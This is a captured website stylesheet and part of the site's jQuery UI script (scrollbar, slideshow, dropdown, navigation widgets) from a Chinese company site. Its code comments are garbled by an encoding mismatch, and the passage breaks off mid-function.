.site_cell a{float:left;background:url(../images/cir_map.gif) 18px 10px no-repeat;padding-left:35px;transition:none;}
.site_cell a:hover{background-position:18px -31px;color:#f60e15;}
/*1023 add 订购表单textarea*/
.log_line_tex{height:auto;}
.log_line_tex textarea{border:1px solid #ddd;width:600px;height:10em;padding:.5em;vertical-align:top;}
.order_list{width:100%;text-align:center;border-top:1px solid #ddd;border-bottom:1px solid #ddd;line-height:2;padding:1em 0;}
.order_list input{border:1px solid #ddd;width:98%;}
#add_order{float:right;cursor:pointer;background:url(../images/plus.gif) 0 center no-repeat;padding-left:20px;}
/*1024 add 销售网络*/
.sales_filt{border-top:1px solid #ddd;border-bottom:1px solid #ddd;padding:10px;}
.sales_filt .topLine{margin-bottom:.5em;}
.sales_filt .topLine input{margin:0 5px;vertical-align:middle;}
.sales_filt .sele,.sales_filt .inp{width:130px;padding:0 .5em;height:22px;line-height:22px;border:1px solid #ddd;background:#fff;margin-right:.5em;vertical-align:top;}
.sales_filt .sele_{top:22px;}
.sales_filt .sele .cir{position:absolute;right:.5em;top:8px;border:5px solid;border-color:#666 #fff #fff #fff;}
.sales_filt .btn{height:24px;line-height:24px;background:#e60013;color:#fff;padding:0 .5em;}
.sales_filt .btn:hover{background:#f52b3c;}
.m_typ_1,.m_typ_2,.m_typ_3,.m_typ_4,.m_typ_5,.m_typ_6{background:url(../images/sales.png) no-repeat;}
.m_typ_1{background-position:.5em 0px;}
.m_typ_2{background-position:.5em -20px;}
.m_typ_3{background-position:.5em -40px}
.m_typ_4{background-position:.5em -60px}
.m_typ_5{background-position:.5em -80px;}
.m_typ_6{background-position:.5em -80px;}
.map_examp{background:#e5e5e5;padding:1em;}
.map_examp span{display:inline-block;padding-left:30px;margin-right:1em;}
.sales_list span.r{*margin-top:3px;}
.sales_list .cir{border-width:5px;border-color:#666 transparent transparent transparent;border-style:solid dashed dashed dashed;margin:0 0 0 5px;vertical-align:-3px;}
.sales_cont{clear:both;display:none;}
.sales_list li{float:left;width:740px;clear:left;cursor:pointer;}
.sales_list .odd{background:#f8f8f8;}
.sales_list .cur{background:#ccc;}
.sales_tip{background:url(../images/salestip.gif) 0 center no-repeat;padding-left:50px;}
.sales_tip .t{font-size:16px;line-height:2;}
.sales_tip a{font-size:14px;}
/*1024 社交媒体*/
.sociT{height:36px;line-height:36px;background:url(../images/soci_03.png) 0 0 no-repeat #f2f2f2;font-size:14px;color:#fff;text-indent:1em;margin:30px 0 20px;overflow:hidden;}
.sociT .n{float:left;width:202px;}
.sociT p{float:left;width:557px;height:34px;border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;border-right:1px solid #e5e5e5;overflow:hidden;}
.soci_block img{float:left;margin-right:60px;}
.soci_t{font-size:16px;color:#333;}
.soci_link{display:block;font-weight:bold;font-size:20px;color:#e60013;margin:10px 0 20px;}
.soci_link:hover{color:#ae3333;}
.app_list li{float:left;width:240px;}
.app_list p{height:3em;overflow:hidden;}
/*1025 add/change */
.block_hover{background:#f0f0f0;}
.block_hover .ico{background-position:-80px -20px;}
/*1028 日历样式调整*/
.newsRight .Calendar .ui-datepicker-inline{border-radius:0;border-color:#ddd;}
.newsRight .Calendar .ui-state-default{background:none;}
.newsRight .Calendar a.ui-state-default{border-top-color: #eee;border-bottom: 2px solid red;border-left-color: #eee;border-right-color: #eee;}
.ui-datepicker .ui-datepicker-header{border:none;background:none;}
.ui-widget-content{color:inherit;}
.ui-datepicker th{padding:0 .3em;}
/*1028 add 新闻列表热门标签*/
.news_tag a{display:inline-block;vertical-align:middle;padding:0 5px;}
.news_tag .tag1{font-size:20px;color:#999;font-weight:bold;}
.news_tag .tag2{font-size:16px;color:#666;}
.news_tag .tag3{font-size:12px;color:#999;}
.news_tag a:hover{color:#fff;background:#666;}
/*1028 add rss */
.rss_title{color:#900;}
.rss_list li{padding:1em;border-bottom:1px dotted #ccc;}
.rss_list .t{font-weight:bold;margin:0 0 1em;}
.rss_item a{color: #009933;font-weight: bold;margin:0 5px;}
.rss_item .link{background:url(../images/rss.gif) 0 center no-repeat;padding-left:20px;color:#00f;font-weight:normal;}
.rss_item a:hover{text-decoration:underline;}
.rss_item .eml{background-image:url(../images/email.gif);}
/*1029 add 首页二维码*/
.i_erweima{width:100px;line-height:1;margin:5px 0 0;}
.i_erweima img{float:left;width:75px;height:75px;margin:0 5px 0 0;}
/*1029 foot*/
.pro_selector{height:84px;padding:10px 0;background:url(../images/1px.png);margin:30px 0 0;}
.pro_selector .sec_1{width:440px;}
.pro_selector .sec_2{width:370px;margin-top:38px;padding:0 0 0 20px;}
.pro_selector .sec_3{width:100px;}
.pro_selector .sec_1 .t{display:block;line-height:2.5;font-size:14px;}
.i_f_s_item{height:30px;line-height:30px;border-right:1px solid #ccc;font-size:14px;text-indent:1em;}
.i_f_s_item span{display:block;background:url(../images/libg.gif) 85% 12px no-repeat;}
.i_f_s_item .on{background-position:85% -40px;}
.i_f_s_item .sele_{top:30px;border-bottom:0;}
.i_f_s_item .sele_ a{border-bottom:1px solid #ddd;margin-top:-1px;}
.i_f_s_item .sele_ a:hover{background:#ddd;}
.pro_selector .sec_1 .inp{height:30px;line-height:30px;width:270px;padding-left:3px;}
.pro_selector .sec_1 .btn{height:30px;width:65px;background:url(../images/f_sear_btn.png) center center no-repeat #00A1FE;}
.pro_selector .sec_3 img{float:right;}
/*1104 change 日历按钮*/
.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span{background:none;width:0;height:0;overflow:hidden;border-width:8px;}
.ui-datepicker .ui-datepicker-prev span{border-color:transparent #333 transparent transparent;border-style:dashed solid dashed dashed;}
.ui-datepicker .ui-datepicker-next span{border-color:transparent transparent transparent #333;border-style:dashed dashed dashed solid;}
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus{border:0 !important;background:none !important;}
.ui-datepicker .ui-datepicker-header{_width:100%;}

/*1105 add 漂浮*/
.sideFloat{position:fixed;right:10px;bottom:65px;width:50px;}
.sideFloat a{display:block;width:30px;height:30px;line-height:15px;padding:10px;background:#c4c4c4;text-align:center;margin:0 0 4px;}
.sideFloat a p{color:#fff;cursor:pointer;}
.sideFloat a:hover {background:#eabe48;}
.sideFloat .fh{line-height:30px;}
.gotop{background:url(../images/sidefloat.png) 0 -100px no-repeat #c8c8c8;height:26px;margin-top:5px;cursor:pointer;overflow:hidden;}
.gotop p{float:left;width:100%;background:#fff;border:1px solid #ddd;cursor:pointer;margin-top:25px;}
.gotop:hover{background-color:#eabe48;}
/*1106 add */
.base_list li{height:24px;line-height:24px;overflow:hidden;}
#newsTabLeft,#newsTabRight{position:absolute;width:22px;height:35px;background:url(../images/cir_big.gif) no-repeat;top:140px;z-index:3;}
#newsTabLeft{left:10px;}
#newsTabRight{right:10px;background-position:-22px 0;}
#newsTabLeft:hover{background-position:0 -35px;}
#newsTabRight:hover{background-position:-22px -35px;}
/*滚动条(组件)*/
.scroll_bar{position:absolute;height:100%;top:0;right:0;overflow:hidden;z-index:8;background:#eee;cursor:default;}
.scroll_up,.scroll_down{position:absolute;left:0;background:#333;overflow:hidden;*zoom:1;}
.scroll_up{top:0;}
.scroll_down{bottom:0;}
.scroll_up_on,.scroll_down_on{background:#ccc;}
.scroll_slider{position:absolute;left:0;background:#fff;cursor:default;}
.scroll_slider_on{background:#ccc;}
/*1108 add 分享到微信*/
.share2wx{width:16px;height:16px;overflow:hidden;background:url(../images/share.gif) 0 -252px;margin:4px 0 0 4px;}
/*1108 add 下拉标记*/
.order_sele .ico{float: right;margin: 3px 6px 0 0;}
.order_sele:hover .ico{background-position:-60px -140px;}
/*1108 add 领导关怀滚动条*/
.ldgh_slide .scroll_bar{width:9px;background:url(../images/scrollbar.gif) -9px 0 repeat-y;}
.ldgh_slide .scroll_slider{background:url(../images/scrollbar.gif) -18px 0 repeat-y;height:60px;}
.ldgh_slide .scroll_up,.ldgh_slide .scroll_down{background:url(../images/scrollbar.gif);height:9px;}
/*1114 add*/
.sales_sele .sele_ a{text-indent:.5em;}
.icoload{background:url(../images/496.gif);}
.comp_top_bor{position:absolute;width:98px;height:1px;overflow:hidden;background:#fafafa;left:177px;top:-1px;}
.mob_top_bor{position:absolute;width:98px;height:1px;overflow:hidden;background:#fafafa;left:0;top:-1px;}
/*新浪微博组件*/
.weiboShow .weiboShow_main_feed .weiboShow_mainFeed_list,.weiboShow .weiboShow_main_arrbar{margin:0 !important;}
/*组件兼容*/
.lhgdig_button{transition:none;}
/*海外新增*/
.gs_oversea{position:relative;height:247px;float:none;}
.gs_oversea ul{position:absolute;left:0;top:0;width:9999px;}
.gs_oversea li{font-size:12px;}
.globleSP .s_prev,.globleSP .s_next{position:absolute;display:block;width:16px;height:16px;overflow:hidden;background:url(../images/cir2.png);top:15px;}
.globleSP .s_prev{right:25px;}
.globleSP .s_next{right:0;background-position:right 0;}
/*1119 add 媒体主页-视频模块*/
.n_v_item{width:80px;margin:0 15px 0 0;}
.n_v_item li{height:38px;line-height:38px;position:relative;background:#dbdbdb;text-align:center;font-size:14px;margin:0 0 6px;cursor:pointer;}
.n_v_item .cir{position:absolute;border-width:4px;right:-8px;top:-999em;border-color:transparent transparent transparent #989898;border-style:dashed dashed dashed solid;}
.n_v_item .cur{background:#989898;color:#fff;}
.n_v_item .cur .cir{top:15px;}
.n_v_list{display:none;width:830px;}
.n_v_list li{float:left;width:420px;height:93px;margin-bottom:10px;}
.n_v_list img{width:100%;height:100%;}
.n_v_list .pic{float:left;width:126px;height:92px;margin-right:10px;}
.n_v_list .pic a{display:block;height:100%;position:relative;}
.n_v_list .pic s{position:absolute;width:22px;height:22px;overflow:hidden;background:url(../images/bofang_s.png);left:50%;top:50%;margin:-11px 0 0 -11px;}
.n_v_list .detail{float:left;width:282px;}
.n_v_list .detail .t{font-size:14px;font-weight:bold;color:#666;height:30px;line-height:30px;overflow:hidden;}
.n_v_list .detail .p{height:30px;line-height:30px;overflow:hidden;}
.n_v_list .first{width:400px;height:300px;margin-right:10px;}
.n_v_list .first a{display:block;height:100%;position:relative;}
.n_v_list .first .mask{position:absolute;left:0;bottom:0;width:100%;background:rgba(0,0,0,.5);filter:progid:DXImageTransform.Microsoft.gradient(startcolorstr=#88000000,endcolorstr=#88000000);padding:10px 0;}
.n_v_list .first .t{padding:0 10px;font-size:14px;color:#fff;}
.n_v_list .first .p{padding:0 10px;color:#fff;}
.n_v_list .first s{position:absolute;width:41px;height:41px;left:50%;top:50%;margin:-25px 0 0 -20px;}
/*1129 主页改版.i_box_wrap{background:url(../images/bg.jpg);}*/
.i_box_wrap{border:1px ;background:#E8E8E8;font-size:12px}
.i_box_wrap .Tit1{height:45px;line-height:45px;}
.i_box2{float:left;width:340px;margin-right:0px;font-size:12px; } /*新闻中心板块样式*/
.i_box3{float:right;width:240px;}/*服务与配件板块样式*/
.i_box2 .Tit1 {position:relative;}
.i_box1_v{height:32px;line-height:32px;background:#f7f7f7;border-bottom:1px solid #ddd;border-top:1px solid #ddd;}
.i_box1_v h3{float:left;font-size:15px;padding:0 18px;background:url(../images/v.gif) right center no-repeat;}
.i_box1_v ul{float:right;line-height:14px;zoom:1;overflow:hidden;margin:10px 0 0;}
.i_box1_v li{display:inline-block;border-right:1px solid #ccc;padding:0 8px;margin-right:-1px;*display:inline;*zoom:1;}
.i_box2_spe{border-bottom:1px dotted #ddd;padding:0 0 9px;line-height:24px;overflow:hidden; margin:0 10px 20px; font-size:12.5px;}
.i_box2_spe h3{font-size:15px;font-weight:bold;}
.i_box2_news {line-height:24px;margin-top:0px;height:129px;overflow:hidden;}
.i_box2_news a:hover{font-weight:bold;}
.i_box2 .el{_width:100%;}
.i_box3_slide{height:124px;}
.i_box3_slide .ban_nav{display:none;}
.i_box3_slide .Left,.i_box3_slide .Right{position:absolute;width:37px;height:37px;background:url(../images/cir_white.gif);top:45px;}
.i_box3_slide .Left{left:0;}
.i_box3_slide .Right{right:0;background-position:right 0;}
.i_box3_form select{padding:2px;margin:0 0 8px;}
.i_box3_form .long{width:99%;}
.i_box3_form .btn{float:left;width:50px;height:23px;background:#f81d23;color:#fff;font-weight:bold;text-align:center;}
.span_list{clear:left;overflow:hidden;*zoom:1;line-height:14px;padding:5px 0;}
.span_list a{display:inline-block;border-left:1px solid #ddd;margin-left:-1px;padding:0 5px;}
.span_list a:hover{color:#ff240d;}
.i_links{margin-right:-20px;margin-top:30px;}
.i_links .t{font-size:16px;font-weight:bold;cursor:pointer;}
.i_links .p{font-size:13px;cursor:pointer;}
.i_links a{float:left;width:169px;margin-right:20px;background:url(../images/i_icos.png) no-repeat;padding-left:60px;transition:none;}
.i_links .l1{background-position:0 0;}
.i_links .l2{background-position:0 -90px;}
.i_links .l3{background-position:10px -180px;}
.i_links .l4{background-position:10px -270px;}
.i_links .l1:hover{background-position:0 -360px;}
.i_links .l2:hover{background-position:0 -450px;}
.i_links .l3:hover{background-position:10px -540px;}
.i_links .l4:hover{background-position:10px -630px;}
.i_links a:hover .t{color:#f00;}
/*1202 主页改*/
.i_pro_sele{width:99%;height:22px;line-height:22px;border:1px solid #ccc;margin:0 0 8px;}
.i_pro_sele span,.i_pro_sele .sele_ a{padding-left:8px;}
.i_pro_sele .sele_{top:22px;height:auto !important;height:200px;max-height:200px;overflow:auto;}
.i_pro_sele .ico{float:right;}
.i_pro_sele_short{float:left;width:187px;margin-right:10px;vertical-align:top;}
.i_pro_sele:hover .ico{background-position:-60px -140px;}
/*1202 主页调*/
.i_box4{float:left;width:350px;font-size:12px; } /*视频中心板块样式*/
.box4_key{float:left;width:80px;}
.box4_key li{height:36px;margin:0 0 5px;*vertical-align:top;}
.box4_key a{display:block;height:36px;position:relative;line-height:36px;padding-left:14px;background:#dbdbdb;transition:none;}
.box4_key .cir{position:absolute;border:5px solid;border-color:#fff #fff #fff #989898;right:-10px;top:-9999px;}
.box4_key .cur,.box4_key a:hover{background:#989896;color:#fff;font-weight:bold;}
.box4_key .cur .cir,.box4_key a:hover .cir{top:13px;}
.box4_list{float:right;width:255px;}
.box4_list li{height:55px;margin:0 0 8px;overflow:hidden;*zoom:1;}
.box4_list img{float:left;width:70px;height:50px;margin-right:15px;}
.box4_list .t{font-weight:bold;cursor:pointer;}
.box4_list .p{cursor:pointer;line-height:18px;}
/*1203 主页底部调*/
.foot_menu_wrap{margin-right:-50px;}
/*1220 新页面*/
.newpage{background:url(../images/newpage_03.png) 0 40px no-repeat;}
.newpage .sb{display:block;height:220px;}
.site_item{margin:0 0 15px;}
.site_item a{display:block;height:106px;border:1px solid #ddd;position:relative;}
.site_item .num{float:left;width:85px;height:66px;background:url(../images/newpage_07.png);margin:10px 50px 0 10px;font-size:40px;color:#fff;font-style:italic;text-indent:20px;cursor:pointer;}
.site_item h2{font:22px/2.2 'microsoft yahei';cursor:pointer;}
.site_item .p{height:46px;font-size:14px;overflow:hidden;cursor:pointer;}
.site_item .ico{position:absolute;top:40px;right:20px;}
.site_item a:hover{background:#f7f7f7;}
.site_item a:hover .ico{background-position:-80px -20px;}
/*1220 新漂浮*/
.sideFloat_new {width:110px;}
.sideFloat_new a{width:80px;height:auto;padding:5px 15px;text-align:left;}
.sideFloat_new .fh{line-height:15px;background:#eabe48;}
.sideFloat_new .gotop{height:24px;background-position:30px -100px;}\
/*首页产品联播*/
.blk_18 { overflow:hidden; zoom:1; width:980px; margin:0 auto; padding-top:20px;}
.blk_18 .pcont { width:937px; float:left; display:inline; overflow:hidden; margin-left:0px; margin-right:0px; }
.blk_18 .ScrCont { width:32766px; zoom:1; margin-left:0px; }
.blk_18 #List1_1, .blk_18 #List2_1 { float:left; display:inline;}
.blk_18 .LeftBotton, .blk_18 .RightBotton { width:21px; height:63px; float:left; display:inline; margin-top:60px;}
.blk_18 .LeftBotton { background:url(../images/rightbtn.gif) no-repeat;}
.blk_18 .RightBotton { background:url(../images/leftbtn.gif) no-repeat;}
.blk_18 .LeftBotton:hover { background:url(../images/rightbtn.gif) no-repeat;}
.blk_18 .RightBotton:hover { background:url(../images/leftbtn.gif) no-repeat;}
.blk_18 .pl { width:233px; height:210px; float:left; display:inline; text-align:center; line-height:24px; margin:6px; background:#fff; overflow:hidden;}
.oh1{overflow:hidden;*zoom:1; background:#E8E8E8;}
.blk_18 div.pl:hover { color:#5dacec; background:#fff; }
.blk_18 .pl a span{ display: block; width: 230px; height: 20px; line-height: 20px; overflow: hidden; text-align: center;}
/*产品*/
.none { display:none;}

.TabTitle{ clear:both; height:35px;}
.TabTitle li{ float:left; display:inline; width:89px; height:35px; cursor:pointer; line-height:29px; text-align:center; margin-right:4px; font-weight:bold;}
.active{ background:url(../images/protabon.gif) no-repeat; color:#373c38;}
.normal{ background:url(../images/protaboff.gif) no-repeat; color:#373c38;}
.TabContent{ padding:0px 3px 0 0; height:auto; text-align:left; clear:both; overflow:hidden;}

.TabTitle li a { display:block; width:100%; height:35px; background:url(../images/protaboff.gif) no-repeat;}
.TabTitle li a:hover { background:url(../images/protabon.gif) no-repeat;}


.TabTitleA { clear:both; height:25px; border:#ddddde 1px solid; background:url(../images/zcwy_58.gif) repeat-x;}
.TabTitleA li { float:left; display:inline; width:109px; cursor:pointer; line-height:25px; text-align:center; background:url(../images/shu.gif) right no-repeat;}
.activeA { color:#333333; font-weight:bold;}
.normalA { color:#333333;}
.TabContentA { background:#fff url(../images/zcwy_44.gif) top no-repeat; padding:10px 0 0 0; height:auto; text-align:left; height:129px; clear:both; }
.halfmoon {  width:89px; height:35px; float:left;}
.halfmoon ul li { width:89px; height:35px; font-family:"Microsoft YaHei"; line-height:29px; float:left; display:inline; text-align:center; background:url(../images/protaboff.gif) no-repeat; color:#373c38;}
.halfmoon li a { text-decoration:none; display:block; width:100%; height:35px; line-height:29px; color: #373c38;} /*THEME CHANGE HERE*/
.halfmoon li a:visited { color:#373c38;}
.halfmoon li a:hover { background:url(../images/protabon.gif) no-repeat; color:#373c38;}

.halfmoon li.selected a { background:url(../images/protabon.gif) no-repeat; color:#373c38;}/*主菜单选中背景色与文字颜色*/
.halfmoon li.selected a:hover { text-decoration: none;}/*selected main tab style */
.dropmenudiv_e { position:absolute; margin-top:-1px;/*通过margin可以改变下拉菜单的位置*/ line-height:20px; z-index:100; background:#eeeeee; width:150px; visibility: hidden; padding:5px;}/*THEME CHANGE HERE*/
.dropmenudiv_e a { width:148px; height:auto; line-height:20px; text-align:left; font-weight:normal; display: block; text-decoration: none; color:#747474; padding:0px 5px; background:none; white-space:nowrap; text-overflow:ellipsis; overflow:hidden;} /*THEME CHANGE HERE*/
.dropmenudiv_e a:link { color:#747474;}
.dropmenudiv_e a:visited { color:#747474;}
.dropmenudiv_e a:hover { color:#ff9b09;}/*THEME CHANGE HERE*/
.anli { padding-bottom:20px; margin-top:0px;}
.anli ul li { height:27px; line-height:27px;}
.anlititle { width:450px; float:left; padding-left:12px; white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.anlitime { width:80px; float:left; text-align:center;}
.anlibg1 { background:#fff;}
.anlibg2 { background:#ebebe9;}
.media { padding-bottom:20px;}
.media ul li { height:27px; line-height:27px;}
.mediatitle { width:400px; float:left; padding-left:12px;}
.mediatime { width:80px; float:left; text-align:center;}
.mediabg1 { background:#ebebe9;}
.mediabg2 { background:#fff;}
.order { background:#fff;}
.order td { padding:3px 0px 3px 8px;}
.input1 { width:155px; height:20px; line-height:20px; font-size:12px; border:#ccc 1px solid;}
.input2 { width:335px; height:20px; line-height:20px; font-size:12px; border:#ccc 1px solid;}
.select1 { width:130px; font-size:12px;}
.textarea1 { width:360px; height:84px; border:#ccc 1px solid;}
.sent1 { width:115px; height:22px; border:none; background:url(../images/sent.gif) no-repeat; cursor:pointer;}
.reset1 { width:115px; height:22px; border:none; background:url(../images/reset.gif) no-repeat; cursor:pointer;}
.proanli { padding-top:20px;}
.jscs { margin-top:10px;}
.jscs th { background:#ededed; border-left:#fff 1px solid; padding-left:5px; line-height:27px; text-align:left;}
.jscs td { background:#fff; border-left:#fff 1px solid; border-bottom:#ededed 1px solid; padding-left:5px; line-height:25px;}
.jobcontent { padding:20px 0px;}
.job_delivery { width:724px;  margin-bottom:20px; margin:0 auto;}
.job_delivery td { padding:5px 10px;}
.job_delivery td input { width:174px; height:16px; border:#BBBBBB 1px solid;}
.job_delivery td select { width:auto;}
.job_delivery td textarea { width:530px; height:105px; border:#BBBBBB 1px solid;}
.job_delivery td span { color:#ff0000;}
.coolbg {
  border:0px;
  border-right: 1px solid #ACACAC;
  border-bottom: 1px solid #ACACAC;
  background-color: #F1F8B4;
  padding:2px;
  padding-right:5px;
  padding-left:5px;
  background: url(../images/wbg.gif) #EFF7D0;
  cursor:pointer;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.lklysk.com/js/comm.js
body_size: 6904
content:
var ie6 = !-[1,] && !window.XMLHttpRequest; 

var userAgent = navigator.userAgent.toLowerCase();

var browser = {

	ie8: /msie 8/.test(userAgent),

	ie7: /msie 7/.test(userAgent)

};

//���ض���

$('body').on('click','.gotop',function(){$('html,body').stop().animate({scrollTop:'0'},300)});

/*

�Զ��������

opts.wrap:		ָ�����ݰ���Ԫ��,jQuery��ʽ,Ĭ�ϲ�ָ���������� .scroll_c ;

opts.monitor:  �����Ƿ�����������������ڶ���Э����,����ֵ,Ĭ��false ;

opts.keyway:	���°�ť��������,��ֵ,Ĭ��30 ;

*/

$.fn.scrollBar=function(opts){

	var this_=$(this),sC,sB,sU,sD,sS,sW,sAH,sAW,sSH,sSW,prop,keyway,ssTop=0,drive=false;

	if(opts.wrap){

		sC=$(''+opts.wrap)

		}else{

			this_.wrapInner("<div class='scroll_c'></div>");

			sC=this_.children('.scroll_c');

			};

	this_.append("<div class='scroll_bar' unselectable='on'><div class='scroll_up'><!----></div><div class='scroll_slider' unselectable='on'><!----></div><div class='scroll_down' style='position:absolute;bottom:0;left:0;overflow:hidden'><!----></div></div>");

	sB=this_.children('.scroll_bar');

	sU=sB.children('.scroll_up');

	sD=sB.children('.scroll_down');

	sS=sB.children('.scroll_slider');

	sW=!!sB.width()?!!sB.width() : 10;	//����������

	sAH=!!sU.height()?sU.height():16;	//��ť�߶�

	sAW=!!sU.width()?sU.width():'100%';	//��ť����

	sSH=!!sS.height()?sS.height():30;	//����߶�

	sSW=!!sS.width()?sS.width():'100%';	//�������

	keyway=opts.keyway || 30; 				//��ť����

	prop=(sC.height()-this_.height())/(this_.height()-sAH*2-sSH);	//��������

	if(sC.height()<this_.height()) {sB.remove();return false;};

	sB.width(sW);

	sC.css('padding_right',sW);

	sU.height(sAH).width(sAW);

	sD.height(sAH).width(sAW);

	sS.height(sSH).width(sSW);

	if(opts.monitor) passive(sC);

	setTop();

	sS.bind('mousedown',function(e){

		var pageY = e.pageY,

			 topCur=parseFloat($(this).css('top')),

			 Move;

		$(this).addClass('scroll_slider_on');

		drive=true;

		$(document).mousemove(function(e2){

			Move = e2.pageY - pageY;

			ssTop=topCur+Move;

			setTop();

			});

		$(document).mouseup(function(){

			$(this).unbind();

			drive=false;

			sS.removeClass('scroll_slider_on');

			});

		});

	sU.bind({

		'mousedown':function(){

			$(this).addClass('scroll_up_on');

			},

		'mouseup':function(){

		var _scTop=parseFloat(sC.css('top'))+keyway;

		sC.css('top',_scTop>0 ? 0 : _scTop);

		$(this).removeClass('scroll_up_on');

		}

		});

	sD.bind({

		'mousedown':function(){

			$(this).addClass('scroll_down_on');

			},

		'mouseup':function(){

		var _scTop=parseFloat(sC.css('top'))-keyway;

		sC.css('top',_scTop < this_.height()-sC.height() ? this_.height()-sC.height() : _scTop);

		$(this).removeClass('scroll_down_on');

		}

		});

	function setTop(){	

		if(ssTop<sAH){

			ssTop=sAH

			}else if(ssTop>this_.height()-sAH-sSH){

				ssTop=this_.height()-sAH-sSH

				};

		sS.css({top:ssTop});

		if(drive) sC.css({top:-((ssTop-sAH)*prop)});

		};

	function passive(sC){

		var scTop,_ssTop;

		setInterval(function(event){

			_ssTop=parseFloat(sC.css('top'));

			if(!drive && (scTop != _ssTop)){

				sS.css({top:sAH-_ssTop/prop});

				scTop = _ssTop;

				}

			},16);

		};

	};

//Slide func

$.fn.slide=function(){

var defaults,opts,data_opts,$this,$b_,t,n=0,count,$nav,$p,$n,DelayObj,Delay=false;

	defaults={

		fade:true,

		auto:true,

		time:4000,

		action:'mouseover',

		fn:null

		};

	$this=$(this);

	data_opts=$this.data('slide')||{};

	opts=$.extend({},defaults,data_opts);

	$b_=$this.children('.ban_c');

	count=$b_.length;

	if($this.find('.ban_nav').length){$nav=$this.find('.ban_nav')}else{

			$nav=$('<div class="ban_nav"></div>');

			for(i=0;i<count;i++){$nav.append('<a>'+(i+1)+'</a>')};

			$this.append($nav)

			};

	$this.append('<a class="Left" onselectstart="return false;"></a><a class="Right" onselectstart="return false;"></a>');

	$nav.children('a').eq(0).addClass('on');

	$nav.children('a').eq(1).addClass('ban_next');

	$nav.children('a').eq(count-1).addClass('ban_prev');

	$b_.hide().eq(0).show();

	if(ie6){$b_.height($b_.attr('height') || $this.height())};

	$nav.children('a').each(function(index) {

		$(this).on(opts.action,function(event) {

			event.preventDefault();

			event.stopPropagation();

			if (index >= count){return false}else{

					$nav.children('a').eq(index-1).addClass('ban_prev').siblings().removeClass('ban_prev');

					$nav.children('a').eq(index==count-1 ? 0 : index+1).addClass('ban_next').siblings().removeClass('ban_next')

					};

			if(opts.fade){$b_.stop(1,1).fadeOut(200).eq(index).stop(1,1).fadeIn(500)}else{$b_.hide().eq(index).show()};

			$(this).addClass('on').siblings().removeClass("on");

			n=index

		})

	});

	$p=$(this).find('.Left');

	$n=$(this).find('.Right');

	if(opts.auto){

		t = setInterval(function(){showAuto()}, opts.time);

		$this.mouseenter(function(){

			clearInterval(t);

			}).mouseleave(function(){

				t=setInterval(function(){showAuto()},opts.time);

				})

		};

	$p.click(function(){showPre()});

	$n.click(function(){showAuto()});

	function showAuto(){n=n>=(count - 1) ? 0 : ++n;$nav.find('a').eq(n).trigger(opts.action);};

	function showPre(){n=n<=0 ? (count - 1) : --n;$nav.find('a').eq(n).trigger(opts.action)};

	if(opts.fn){eval(opts.fn+"(opts,$b_,$nav)")}

};

$('.slide').each(function() {$(this).slide()});

//�쵼�ػ�

function ldgh_ext(opts,$b,$nav){

	var step,navPrev,navNext,$count=$nav.children('a').length;

	$nav.children('a').each(function(index) {

      $(this).click(function(){

			step=(index-3)>=0 ? index<$count-4 ? (index-3) : $count-8 : 0;	

			$nav.stop(1,0).animate({top:-step*40},300);

			})

   	});

	$('.nav_wrap').scrollBar({wrap:'.ban_nav',monitor:true});

	};

//�رձ�ǩҳ     

function CloseWin(){window.opener=null;window.open("","_self");window.close()};

//�ֺŵ���

var $speech=$('.myart'),defaultsize=$speech.css('font-size');

$('#switcher a').click(function(){

	var num=parseFloat($speech.css('font-size'),10)

	switch(this.id){

		case 'small':

		num/=1.4;

		break;

		case 'big':

		num*=1.4;

		break;

		default:

		num=parseFloat(defaultsize,10)

		}

		$speech.css('font-size',num+'px')

	});

//����

$.fn.sele=function() {

	var ev=$(this).data('click')?'click':'mouseenter';

	$(this).bind(ev,function(){sele_show(this,ev)}).bind('mouseleave',function(){sele_hide(this)});

	function sele_show(me,evt){

		$(me).children('span').addClass('on').end().find('.sele_').stop(1,1).slideDown(200).children('a').click(function(event){

			event.stopPropagation();

			if(!$(this).attr('target')){

				event.preventDefault();

				if($(me).find('.btn').length){

					$(me).find('.btn').attr('href',$(this).attr('href')).click(function(event){event.stopPropagation()});

				};

				$(this).parent().hide().parents('.sele').children('span').text($(this).text());

			}

		})

	};

	function sele_hide(me){

		$(me).children('span').removeClass('on').end().find('.sele_').stop(1,0).slideUp(200)

	};

};

var $sele=$('.sele');

$sele.each(function(i) {$(this).css('z-index',$sele.length-i).sele()});

//������

$('#s').focus(function(){

	if($(this).val()==''){

		$(this).parent('form').attr('class','focous');

		$(this).on('input',function(){

			$(this).parent('form').addClass('input')

		})

	}

	}).blur(function(){

		$(this).parent('form').removeClass('focous');

		if($(this).val()==''){

			$(this).parent('form').removeAttr('class')

			}

		});

	//for ie

if(document.all){

	  var $s=document.getElementById('s');

	  if($s.attachEvent) {

			$s.attachEvent('onpropertychange',function(e) {

				 if(e.propertyName!='value') return;

				 $($s).trigger('input');

			});

	  }

};

//����

var $nav=$('.nav').find('.li'),

	 $navCur=$('.nav').find('.cur').length?$('.nav').find('.cur').index():0,

	 $navLine=$('.nav_line');

$navLine.css('left',$navCur*$nav.eq(0).width());

$nav.mouseenter(function(){

	$(this).addClass('hover');

	$navLine.stop(1,0).animate({left:$(this).index()*$nav.eq(0).width()},200)

	}).mouseleave(function(){

		$(this).removeClass('hover');

		$navLine.stop(1,0).animate({left:($('.nav').find('.cur').length?$('.nav').find('.cur').index():0)*$nav.eq(0).width()},200)

		});

//bannerר������

function banner_ext(opts,$b_,$nav){

	var album=$b_.filter(function(){return $(this).hasClass('album')}),

		 newslink=$('.banner').find('.link');

		 newslink.eq(0).show();

	if(browser.ie8) opts.fade=false;

	$b_.each(function(i){

		$(this).data('index',i)

		});

	album.each(function(i){

		$('.frontCover').append('<li index="'+($(this).data('index'))+'"><div class="img">'+$(this).find('a').eq(0).html()+'</div><p>'+$(this).find('img').eq(0).attr('alt')+'</p></li>')

		});

	$nav.children('a').each(function(index) {

      $(this).click(function(){

			$('.frontCover').children('li').filter(function() {

				return $(this).attr('index')==index

			}).addClass('open').siblings().removeClass('open');

			newslink.eq($('.frontCover').find('.open').index()).show().siblings('.link').hide();

		})

   });

	$('.frontCover').children('li').click(function(){

		$nav.children('a').eq($(this).attr('index')).trigger('click')

		});

